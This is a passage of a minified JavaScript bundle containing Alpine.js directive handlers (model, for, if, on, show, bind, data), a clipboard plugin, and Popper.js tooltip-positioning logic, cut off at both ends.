t.constructor(t.type,t))}))})),Le(o,{},e),ke((()=>{t.includes("prepend")?r.parentNode.insertBefore(o,r):t.includes("append")?r.parentNode.insertBefore(o,r.nextSibling):r.appendChild(o),fe(o),o._x_ignore=!0})),n((()=>o.remove()))}));var _n=()=>{};function vn(e,t,i,n){let r=e,o=e=>n(e),a={},s=(e,t)=>i=>t(e,i);if(i.includes("dot")&&(t=t.replace(/-/g,".")),i.includes("camel")&&(t=t.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))),i.includes("passive")&&(a.passive=!0),i.includes("capture")&&(a.capture=!0),i.includes("window")&&(r=window),i.includes("document")&&(r=document),i.includes("debounce")){let e=i[i.indexOf("debounce")+1]||"invalid-wait",t=mn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Yt(o,t)}if(i.includes("throttle")){let e=i[i.indexOf("throttle")+1]||"invalid-wait",t=mn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Kt(o,t)}return i.includes("prevent")&&(o=s(o,((e,t)=>{t.preventDefault(),e(t)}))),i.includes("stop")&&(o=s(o,((e,t)=>{t.stopPropagation(),e(t)}))),i.includes("self")&&(o=s(o,((t,i)=>{i.target===e&&t(i)}))),(i.includes("away")||i.includes("outside"))&&(r=document,o=s(o,((t,i)=>{e.contains(i.target)||!1!==i.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(i))}))),i.includes("once")&&(o=s(o,((e,i)=>{e(i),r.removeEventListener(t,o,a)}))),o=s(o,((e,n)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let i=t.filter((e=>!["window","document","prevent","stop","once","capture"].includes(e)));if(i.includes("debounce")){let e=i.indexOf("debounce");i.splice(e,mn((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(i.includes("throttle")){let e=i.indexOf("throttle");i.splice(e,mn((i[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===i.length)return!1;if(1===i.length&&bn(e.key).includes(i[0]))return!1;const n=["ctrl","shift","alt","meta","cmd","super"].filter((e=>i.includes(e)));return i=i.filter((e=>!n.includes(e))),!(n.length>0&&n.filter((t=>("cmd"!==t&&"super"!==t||(t="meta"),e[`${t}Key`]))).length===n.length&&bn(e.key).includes(i[0]))}(n,i)||e(n)})),r.addEventListener(t,o,a),()=>{r.removeEventListener(t,o,a)}}function mn(e){return!Array.isArray(e)&&!isNaN(e)}function bn(e){if(!e)return[];var t;e=[" ","_"].includes(t=e)?t:t.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase();let i={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"=",minus:"-",underscore:"_"};return i[e]=e,Object.keys(i).map((t=>{if(i[t]===e)return t})).filter((e=>e))}function gn(e){let t=e?parseFloat(e):null;return i=t,Array.isArray(i)||isNaN(i)?e:t;var i}function yn(e){return null!==e&&"object"==typeof e&&"function"==typeof e.get&&"function"==typeof e.set}_n.inline=(e,{modifiers:t},{cleanup:i})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,i((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},tt("ignore",_n),tt("effect",((e,{expression:t},{effect:i})=>i(Ue(e,t)))),tt("model",((e,{modifiers:t,expression:i},{effect:n,cleanup:r})=>{let o=e;t.includes("parent")&&(o=e.parentNode);let a,s=Ue(o,i);a="string"==typeof i?Ue(o,`${i} = __placeholder`):"function"==typeof i&&"string"==typeof i()?Ue(o,`${i()} = __placeholder`):()=>{};let l=()=>{let e;return s((t=>e=t)),yn(e)?e.get():e},u=e=>{let t;s((e=>t=e)),yn(t)?t.set(e):a((()=>{}),{scope:{__placeholder:e}})};"string"==typeof i&&"radio"===e.type&&ke((()=>{e.hasAttribute("name")||e.setAttribute("name",i)}));var c="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let d=Mt?()=>{}:vn(e,c,t,(i=>{u(function(e,t,i,n){return ke((()=>{if(i instanceof CustomEvent&&void 0!==i.detail)return i.detail??i.target.value;if("checkbox"===e.type){if(Array.isArray(n)){let e=t.includes("number")?gn(i.target.value):i.target.value;return i.target.checked?n.concat([e]):n.filter((t=>!(t==e)))}return i.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(i.target.selectedOptions).map((e=>gn(e.value||e.text))):Array.from(i.target.selectedOptions).map((e=>e.value||e.text));{let e=i.target.value;return t.includes("number")?gn(e):t.includes("trim")?e.trim():e}}))}(e,t,i,l()))}));if(t.includes("fill")&&([null,""].includes(l())||"checkbox"===e.type&&Array.isArray(l()))&&e.dispatchEvent(new Event(c,{})),e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=d,r((()=>e._x_removeModelListeners.default())),e.form){let t=vn(e.form,"reset",[],(t=>{gt((()=>e._x_model&&e._x_model.set(e.value)))}));r((()=>t()))}e._x_model={get:()=>l(),set(e){u(e)}},e._x_forceModelUpdate=t=>{void 0===t&&"string"==typeof i&&i.match(/\./)&&(t=""),window.fromModel=!0,ke((()=>Lt(e,"value",t))),delete window.fromModel},n((()=>{let i=l();t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate(i)}))})),tt("cloak",(e=>queueMicrotask((()=>ke((()=>e.removeAttribute(Xe("cloak")))))))),ue((()=>`[${Xe("init")}]`)),tt("init",Dt(((e,{expression:t},{evaluate:i})=>"string"==typeof t?!!t.trim()&&i(t,{},!1):i(t,{},!1)))),tt("text",((e,{expression:t},{effect:i,evaluateLater:n})=>{let r=n(t);i((()=>{r((t=>{ke((()=>{e.textContent=t}))}))}))})),tt("html",((e,{expression:t},{effect:i,evaluateLater:n})=>{let r=n(t);i((()=>{r((t=>{ke((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,fe(e),delete e._x_ignoreSelf}))}))}))})),dt(lt(":",Xe("bind:")));var xn=(e,{value:t,modifiers:i,expression:n,original:r},{effect:o})=>{if(!t){let t={};return a=t,Object.entries(Ht).forEach((([e,t])=>{Object.defineProperty(a,e,{get:()=>(...e)=>t.apply(void 0,e)})})),void Ue(e,n)((t=>{Vt(e,t,r)}),{scope:t})}var a;if("key"===t)return function(e,t){e._x_keyExpression=t}(e,n);if(e._x_inlineBindings&&e._x_inlineBindings[t]&&e._x_inlineBindings[t].extract)return;let s=Ue(e,n);o((()=>s((r=>{void 0===r&&"string"==typeof n&&n.match(/\./)&&(r=""),ke((()=>Lt(e,t,r,i)))}))))};function wn(e,t,i,n){let r={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,i)=>{r[e]=t[i]})):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t?e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{r[e]=t[e]})):r[e.item]=t,e.index&&(r[e.index]=i),e.collection&&(r[e.collection]=n),r}function $n(){}function On(e,t,i){tt(t,(n=>ie(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${i}`,n)))}xn.inline=(e,{value:t,modifiers:i,expression:n})=>{t&&(e._x_inlineBindings||(e._x_inlineBindings={}),e._x_inlineBindings[t]={expression:n,extract:!1})},tt("bind",xn),le((()=>`[${Xe("data")}]`)),tt("data",((e,{expression:t},{cleanup:i})=>{if(function(e){return!!Mt&&(!!Ct||e.hasAttribute("data-has-alpine-state"))}(e))return;t=""===t?"{}":t;let n={};Re(n,e);let r={};var o,a;o=r,a=n,Object.entries(Wt).forEach((([e,t])=>{Object.defineProperty(o,e,{get:()=>(...e)=>t.bind(a).apply(void 0,e),enumerable:!1})}));let s=ze(e,t,{scope:r});void 0!==s&&!0!==s||(s={}),Re(s,e);let l=B(s);Pe(l);let u=Le(e,l);l.init&&ze(e,l.init),i((()=>{l.destroy&&ze(e,l.destroy),u()}))})),tt("show",((e,{modifiers:t,expression:i},{effect:n})=>{let r=Ue(e,i);e._x_doHide||(e._x_doHide=()=>{ke((()=>{e.style.setProperty("display","none",t.includes("important")?"important":void 0)}))}),e._x_doShow||(e._x_doShow=()=>{ke((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,a=()=>{e._x_doHide(),e._x_isShown=!1},s=()=>{e._x_doShow(),e._x_isShown=!0},l=()=>setTimeout(s),u=Ot((e=>e?s():a()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,s,a):t?l():a()})),c=!0;n((()=>r((e=>{(c||e!==o)&&(t.includes("immediate")&&(e?l():a()),u(e),o=e,c=!1)}))))})),tt("for",((e,{expression:t},{effect:i,cleanup:n})=>{let r=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,i=e.match(/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/);if(!i)return;let n={};n.items=i[2].trim();let r=i[1].replace(/^\s*\(|\)\s*$/g,"").trim(),o=r.match(t);return o?(n.item=r.replace(t,"").trim(),n.index=o[1].trim(),o[2]&&(n.collection=o[2].trim())):n.item=r,n}(t),o=Ue(e,r.items),a=Ue(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},i((()=>function(e,t,i,n){let r=e;i((i=>{var o;o=i,!Array.isArray(o)&&!isNaN(o)&&i>=0&&(i=Array.from(Array(i).keys(),(e=>e+1))),void 0===i&&(i=[]);let a=e._x_lookup,s=e._x_prevKeys,l=[],u=[];if("object"!=typeof(c=i)||Array.isArray(c))for(let e=0;e<i.length;e++){let r=wn(t,i[e],e,i);n((e=>u.push(e)),{scope:{index:e,...r}}),l.push(r)}else i=Object.entries(i).map((([e,r])=>{let o=wn(t,r,e,i);n((e=>u.push(e)),{scope:{index:e,...o}}),l.push(o)}));var c;let d=[],p=[],f=[],h=[];for(let e=0;e<s.length;e++){let t=s[e];-1===u.indexOf(t)&&f.push(t)}s=s.filter((e=>!f.includes(e)));let _="template";for(let e=0;e<u.length;e++){let t=u[e],i=s.indexOf(t);if(-1===i)s.splice(e,0,t),d.push([_,e]);else if(i!==e){let t=s.splice(e,1)[0],n=s.splice(i-1,1)[0];s.splice(e,0,n),s.splice(i,0,t),p.push([t,n])}else h.push(t);_=t}for(let e=0;e<f.length;e++){let t=f[e];a[t]._x_effects&&a[t]._x_effects.forEach(J),a[t].remove(),a[t]=null,delete a[t]}for(let e=0;e<p.length;e++){let[t,i]=p[e],n=a[t],o=a[i],s=document.createElement("div");ke((()=>{o||ie('x-for ":key" is undefined or invalid',r),o.after(s),n.after(o),o._x_currentIfEl&&o.after(o._x_currentIfEl),s.before(n),n._x_currentIfEl&&n.after(n._x_currentIfEl),s.remove()})),o._x_refreshXForScope(l[u.indexOf(i)])}for(let e=0;e<d.length;e++){let[t,i]=d[e],n="template"===t?r:a[t];n._x_currentIfEl&&(n=n._x_currentIfEl);let o=l[i],s=u[i],c=document.importNode(r.content,!0).firstElementChild,p=B(o);Le(c,p,r),c._x_refreshXForScope=e=>{Object.entries(e).forEach((([e,t])=>{p[e]=t}))},ke((()=>{n.after(c),fe(c)})),"object"==typeof s&&ie("x-for key cannot be an object, it must be a string or an integer",r),a[s]=c}for(let e=0;e<h.length;e++)a[h[e]]._x_refreshXForScope(l[u.indexOf(h[e])]);r._x_prevKeys=u}))}(e,r,o,a))),n((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),$n.inline=(e,{expression:t},{cleanup:i})=>{let n=ce(e);n._x_refs||(n._x_refs={}),n._x_refs[t]=e,i((()=>delete n._x_refs[t]))},tt("ref",$n),tt("if",((e,{expression:t},{effect:i,cleanup:n})=>{let r=Ue(e,t);i((()=>r((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;Le(t,{},e),ke((()=>{e.after(t),fe(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{te(t,(e=>{e._x_effects&&e._x_effects.forEach(J)})),t.remove(),delete e._x_currentIfEl}})():e._x_undoIf&&(e._x_undoIf(),delete e._x_undoIf)})))),n((()=>e._x_undoIf&&e._x_undoIf()))})),tt("id",((e,{expression:t},{evaluate:i})=>{i(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=pn(t))}(e,t)))})),dt(lt("@",Xe("on:"))),tt("on",Dt(((e,{value:t,modifiers:i,expression:n},{cleanup:r})=>{let o=n?Ue(e,n):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=vn(e,t,i,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));r((()=>a()))}))),On("Collapse","collapse","collapse"),On("Intersect","intersect","intersect"),On("Focus","trap","focus"),On("Mask","mask","mask"),zt.setEvaluator(Ze),zt.setReactivityEngine({reactive:an,effect:function(e,t=Zt){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);const i=function(e,t){const i=function(){if(!i.active)return e();if(!pi.includes(i)){vi(i);try{return bi.push(mi),mi=!0,pi.push(i),qt=i,e()}finally{pi.pop(),gi(),qt=pi[pi.length-1]}}};return i.id=_i++,i.allowRecurse=!!t.allowRecurse,i._isEffect=!0,i.active=!0,i.raw=e,i.deps=[],i.options=t,i}(e,t);return t.lazy||i(),i},release:function(e){e.active&&(vi(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:un});var An=zt;let Sn=()=>{};const En=e=>("function"==typeof e&&(e=e()),"object"==typeof e&&(e=JSON.stringify(e)),window.navigator.clipboard.writeText(e).then(Sn));function kn(e){e.magic("clipboard",(()=>En)),e.directive("clipboard",((e,{modifiers:t,expression:i},{evaluateLater:n,cleanup:r})=>{const o=t.includes("raw")?e=>e(i):n(i),a=()=>o(En);e.addEventListener("click",a),r((()=>{e.removeEventListener("click",a)}))}))}kn.configure=e=>(e.hasOwnProperty("onCopy")&&"function"==typeof e.onCopy&&(Sn=e.onCopy),kn);const Mn=kn;function Dn(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function Cn(e){return e instanceof Dn(e).Element||e instanceof Element}function Tn(e){return e instanceof Dn(e).HTMLElement||e instanceof HTMLElement}function Ln(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Dn(e).ShadowRoot||e instanceof ShadowRoot)}var In=Math.max,Nn=Math.min,Pn=Math.round;function jn(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function Yn(){return!/^((?!chrome|android).)*safari/i.test(jn())}function Kn(e,t,i){void 0===t&&(t=!1),void 0===i&&(i=!1);var n=e.getBoundingClientRect(),r=1,o=1;t&&Tn(e)&&(r=e.offsetWidth>0&&Pn(n.width)/e.offsetWidth||1,o=e.offsetHeight>0&&Pn(n.height)/e.offsetHeight||1);var a=(Cn(e)?Dn(e):window).visualViewport,s=!Yn()&&i,l=(n.left+(s&&a?a.offsetLeft:0))/r,u=(n.top+(s&&a?a.offsetTop:0))/o,c=n.width/r,d=n.height/o;return{width:c,height:d,top:u,right:l+c,bottom:u+d,left:l,x:l,y:u}}function Fn(e){var t=Dn(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function Rn(e){return e?(e.nodeName||"").toLowerCase():null}function Bn(e){return((Cn(e)?e.ownerDocument:e.document)||window.document).documentElement}function Hn(e){return Kn(Bn(e)).left+Fn(e).scrollLeft}function Vn(e){return Dn(e).getComputedStyle(e)}function Wn(e){var t=Vn(e),i=t.overflow,n=t.overflowX,r=t.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function zn(e,t,i){void 0===i&&(i=!1);var n,r,o=Tn(t),a=Tn(t)&&function(e){var t=e.getBoundingClientRect(),i=Pn(t.width)/e.offsetWidth||1,n=Pn(t.height)/e.offsetHeight||1;return 1!==i||1!==n}(t),s=Bn(t),l=Kn(e,a,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==Rn(t)||Wn(s))&&(u=(n=t)!==Dn(n)&&Tn(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Fn(n)),Tn(t)?((c=Kn(t,!0)).x+=t.clientLeft,c.y+=t.clientTop):s&&(c.x=Hn(s))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function Un(e){var t=Kn(e),i=e.offsetWidth,n=e.offsetHeight;return Math.abs(t.width-i)<=1&&(i=t.width),Math.abs(t.height-n)<=1&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:i,height:n}}function qn(e){return"html"===Rn(e)?e:e.assignedSlot||e.parentNode||(Ln(e)?e.host:null)||Bn(e)}function Zn(e){return["html","body","#document"].indexOf(Rn(e))>=0?e.ownerDocument.body:Tn(e)&&Wn(e)?e:Zn(qn(e))}function Jn(e,t){var i;void 0===t&&(t=[]);var n=Zn(e),r=n===(null==(i=e.ownerDocument)?void 0:i.body),o=Dn(n),a=r?[o].concat(o.visualViewport||[],Wn(n)?n:[]):n,s=t.concat(a);return r?s:s.concat(Jn(qn(a)))}function Gn(e){return["table","td","th"].indexOf(Rn(e))>=0}function Qn(e){return Tn(e)&&"fixed"!==Vn(e).position?e.offsetParent:null}function Xn(e){for(var t=Dn(e),i=Qn(e);i&&Gn(i)&&"static"===Vn(i).position;)i=Qn(i);return i&&("html"===Rn(i)||"body"===Rn(i)&&"static"===Vn(i).position)?t:i||function(e){var t=/firefox/i.test(jn());if(/Trident/i.test(jn())&&Tn(e)&&"fixed"===Vn(e).position)return null;var i=qn(e);for(Ln(i)&&(i=i.host);Tn(i)&&["html","body"].indexOf(Rn(i))<0;){var n=Vn(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||t&&"filter"===n.willChange||t&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(e)||t}var er="top",tr="bottom",ir="right",nr="left",rr="auto",or=[er,tr,ir,nr],ar="start",sr="end",lr="viewport",ur="popper",cr=or.reduce((function(e,t){return e.concat([t+"-"+ar,t+"-"+sr])}),[]),dr=[].concat(or,[rr]).reduce((function(e,t){return e.concat([t,t+"-"+ar,t+"-"+sr])}),[]),pr=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function fr(e){var t=new Map,i=new Set,n=[];function r(e){i.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!i.has(e)){var n=t.get(e);n&&r(n)}})),n.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){i.has(e.name)||r(e)})),n}var hr={placement:"bottom",modifiers:[],strategy:"absolute"};function _r(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function vr(e){void 0===e&&(e={});var t=e,i=t.defaultModifiers,n=void 0===i?[]:i,r=t.defaultOptions,o=void 0===r?hr:r;return function(e,t,i){void 0===i&&(i=o);var r,a,s={placement:"bottom",orderedModifiers:[],options:Object.assign({},hr,o),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],u=!1,c={state:s,setOptions:function(i){var r="function"==typeof i?i(s.options):i;d(),s.options=Object.assign({},o,s.options,r),s.scrollParents={reference:Cn(e)?Jn(e):e.contextElement?Jn(e.contextElement):[],popper:Jn(t)};var a,u,p=function(e){var t=fr(e);return pr.reduce((function(e,i){return e.concat(t.filter((function(e){return e.phase===i})))}),[])}((a=[].concat(n,s.options.modifiers),u=a.reduce((function(e,t){var i=e[t.name];return e[t.name]=i?Object.assign({},i,t,{options:Object.assign({},i.options,t.options),data:Object.assign({},i.data,t.data)}):t,e}),{}),Object.keys(u).map((function(e){return u[e]}))));return s.orderedModifiers=p.filter((function(e){return e.enabled})),s.orderedModifiers.forEach((function(e){var t=e.name,i=e.options,n=void 0===i?{}:i,r=e.effect;if("function"==typeof r){var o=r({state:s,name:t,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var e=s.elements,t=e.reference,i=e.popper;if(_r(t,i)){s.rects={reference:zn(t,Xn(i),"fixed"===s.options.strategy),popper:Un(i)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach((function(e){return s.modifiersData[e.name]=Object.assign({},e.data)}));for(var n=0;n<s.orderedModifiers.length;n++)if(!0!==s.reset){var r=s.orderedModifiers[n],o=r.fn,a=r.options,l=void 0===a?{}:a,d=r.name;"function"==typeof o&&(s=o({state:s,options:l,name:d,instance:c})||s)}else s.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(e){c.forceUpdate(),e(s)}))},function(){return a||(a=new Promise((function(e){Promise.resolve().then((function(){a=void 0,e(r())}))}))),a}),destroy:function(){d(),u=!0}};if(!_r(e,t))return c;function d(){l.forEach((function(e){return e()})),l=[]}return c.setOptions(i).then((function(e){!u&&i.onFirstUpdate&&i.onFirstUpdate(e)})),c}}var mr={passive:!0};function br(e){return e.split("-")[0]}function gr(e){return e.split("-")[1]}function yr(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function xr(e){var t,i=e.reference,n=e.element,r=e.placement,o=r?br(r):null,a=r?gr(r):null,s=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case er:t={x:s,y:i.y-n.height};break;case tr:t={x:s,y:i.y+i.height};break;case ir:t={x:i.x+i.width,y:l};break;case nr:t={x:i.x-n.width,y:l};break;default:t={x:i.x,y:i.y}}var u=o?yr(o):null;if(null!=u){var c="y"===u?"height":"width";switch(a){case ar:t[u]=t[u]-(i[c]/2-n[c]/2);break;case sr:t[u]=t[u]+(i[c]/2-n[c]/2)}}return t}var wr={top:"auto",right:"auto",bottom:"auto",left:"auto"};function $r(e){var t,i=e.popper,n=e.popperRect,r=e.placement,o=e.variation,a=e.offsets,s=e.position,l=e.gpuAcceleration,u=e.adaptive,c=e.roundOffsets,d=e.isFixed,p=a.x,f=void 0===p?0:p,h=a.y,_=void 0===h?0:h,v="function"==typeof c?c({x:f,y:_}):{x:f,y:_};f=v.x,_=v.y;var m=a.hasOwnProperty("x"),b=a.hasOwnProperty("y"),g=nr,y=er,x=window;if(u){var w=Xn(i),$="clientHeight",O="clientWidth";w===Dn(i)&&"static"!==Vn(w=Bn(i)).position&&"absolute"===s&&($="scrollHeight",O="scrollWidth"),(r===er||(r===nr||r===ir)&&o===sr)&&(y=tr,_-=(d&&w===x&&x.visualViewport?x.visualViewport.height:w[$])-n.height,_*=l?1:-1),r!==nr&&(r!==er&&r!==tr||o!==sr)||(g=ir,f-=(d&&w===x&&x.visualViewport?x.visualViewport.width:w[O])-n.width,f*=l?1:-1)}var A,S=Object.assign({position:s},u&&wr),E=!0===c?function(e,t){var i=e.x,n=e.y,r=t.devicePixelRatio||1;return{x:Pn(i*r)/r||0,y:Pn(n*r)/r||0}}({x:f,y:_},Dn(i)):{x:f,y:_};return f=E.x,_=E.y,l?Object.assign({},S,((A={})[y]=b?"0":"",A[g]=m?"0":"",A.transform=(x.devicePixelRatio||1)<=1?"translate("+f+"px, "+_+"px)":"translate3d("+f+"px, "+_+"px, 0)",A)):Object.assign({},S,((t={})[y]=b?_+"px":"",t[g]=m?f+"px":"",t.transform="",t))}const Or={name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var i=t.styles[e]||{},n=t.attributes[e]||{},r=t.elements[e];Tn(r)&&Rn(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(e){var t=n[e];!1===t?r.removeAttribute(e):r.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,i={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,i.popper),t.styles=i,t.elements.arrow&&Object.assign(t.elements.arrow.style,i.arrow),function(){Object.keys(t.elements).forEach((function(e){var n=t.elements[e],r=t.attributes[e]||{},o=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:i[e]).reduce((function(e,t){return e[t]="",e}),{});Tn(n)&&Rn(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(e){n.removeAttribute(e)})))}))}},requires:["computeStyles"]};var Ar={left:"right",right:"left",bottom:"top",top:"bottom"};function Sr(e){return e.replace(/left|right|bottom|top/g,(function(e){return Ar[e]}))}var Er={start:"end",end:"start"};function kr(e){return e.replace(/start|end/g,(function(e){return Er[e]}))}function Mr(e,t){var i=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(i&&Ln(i)){var n=t;do{if(n&&e.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Dr(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function Cr(e,t,i){return t===lr?Dr(function(e,t){var i=Dn(e),n=Bn(e),r=i.visualViewport,o=n.clientWidth,a=n.clientHeight,s=0,l=0;if(r){o=r.width,a=r.height;var u=Yn();(u||!u&&"fixed"===t)&&(s=r.offsetLeft,l=r.offsetTop)}return{width:o,height:a,x:s+Hn(e),y:l}}(e,i)):Cn(t)?function(e,t){var i=Kn(e,!1,"fixed"===t);return i.top=i.top+e.clientTop,i.left=i.left+e.clientLeft,i.bottom=i.top+e.clientHeight,i.right=i.left+e.clientWidth,i.width=e.clientWidth,i.height=e.clientHeight,i.x=i.left,i.y=i.top,i}(t,i):Dr(function(e){var t,i=Bn(e),n=Fn(e),r=null==(t=e.ownerDocument)?void 0:t.body,o=In(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),a=In(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),s=-n.scrollLeft+Hn(e),l=-n.scrollTop;return"rtl"===Vn(r||i).direction&&(s+=In(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:a,x:s,y:l}}(Bn(e)))}function Tr(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function Lr(e,t){return t.reduce((function(t,i){return t[i]=e,t}),{})}function Ir(e,t){void 0===t&&(t={});var i=t,n=i.placement,r=void 0===n?e.placement:n,o=i.strategy,a=void 0===o?e.strategy:o,s=i.boundary,l=void 0===s?"clippingParents":s,u=i.rootBoundary,c=void 0===u?lr:u,d=i.elementContext,p=void 0===d?ur:d,f=i.altBoundary,h=void 0!==f&&f,_=i.padding,v=void 0===_?0:_,m=Tr("number"!=typeof v?v:Lr(v,or)),b=p===ur?"reference":ur,g=e.rects.popper,y=e.elements[h?b:p],x=function(e,t,i,n){var r="clippingParents"===t?function(e){var t=Jn(qn(e)),i=["absolute","fixed"].indexOf(Vn(e).position)>=0&&Tn(e)?Xn(e):e;return Cn(i)?t.filter((function(e){return Cn(e)&&Mr(e,i)&&"body"!==Rn(e)})):[]}(e):[].concat(t),o=[].concat(r,[i]),a=o[0],s=o.reduce((function(t,i){var r=Cr(e,i,n);return t.top=In(r.top,t.top),t.right=Nn(r.right,t.right),t.bottom=Nn(r.bottom,t.bottom),t.left=In(r.left,t.left),t}),Cr(e,a,n));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}(Cn(y)?y:y.contextElement||Bn(e.elements.popper),l,c,a),w=Kn(e.elements.reference),$=xr({reference:w,element:g,strategy:"absolute",placement:r}),O=Dr(Object.assign({},g,$)),A=p===ur?O:w,S={top:x.top-A.top+m.top,bottom:A.bottom-x.bottom+m.bottom,left:x.left-A.left+m.left,right:A.right-x.right+m.right},E=e.modifiersData.offset;if(p===ur&&E){var k=E[r];Object.keys(S).forEach((function(e){var t=[ir,tr].indexOf(e)>=0?1:-1,i=[er,tr].indexOf(e)>=0?"y":"x";S[e]+=k[i]*t}))}return S}function Nr(e,t,i){return In(e,Nn(t,i))}function Pr(e,t,i){return void 0===i&&(i={x:0,y:0}),{top:e.top-t.height-i.y,right:e.right-t.width+i.x,bottom:e.bottom-t.height+i.y,left:e.left-t.width-i.x}}function jr(e){return[er,ir,tr,nr].some((function(t){return e[t]>=0}))}var Yr=vr({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,i=e.instance,n=e.options,r=n.scroll,o=void 0===r||r,a=n.resize,s=void 0===a||a,l=Dn(t.elements.popper),u=[].concat(t.scrollParents.reference,t.scrollParents.popper);return o&&u.forEach((function(e){e.addEventListener("scroll",i.update,mr)})),s&&l.addEventListener("resize",i.update,mr),function(){o&&u.forEach((function(e){e.removeEventListener("scroll",i.update,mr)})),s&&l.removeEventListener("resize",i.update,mr)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,i=e.name;t.modifiersData[i]=xr({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,i=e.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,a=void 0===o||o,s=i.roundOffsets,l=void 